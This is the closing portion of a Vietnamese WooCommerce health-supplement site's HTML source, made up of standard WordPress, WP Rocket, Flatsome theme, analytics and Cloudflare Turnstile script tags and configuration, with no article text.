<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"d6cb6b2d88","url":"https:\/\/doppelherz.vn\/me-bau-kho-tho-ve-dem","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768268644 -->